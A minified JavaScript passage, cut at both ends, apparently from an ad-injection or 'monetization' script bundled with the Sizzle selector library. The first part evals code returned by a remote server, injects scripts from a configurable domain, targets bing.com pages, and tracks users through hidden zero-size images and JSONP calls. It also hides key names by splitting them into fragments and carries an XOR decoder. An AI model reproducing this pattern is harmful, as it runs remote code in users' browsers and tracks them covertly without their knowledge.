i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22c4d87c9433e6bd0d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22c4d87c9433e6bd0d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22c4d87c9433e6bd0d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22c4d87c9433e6bd0d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52689","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8900","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22c4d87c9433e6bd0d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var 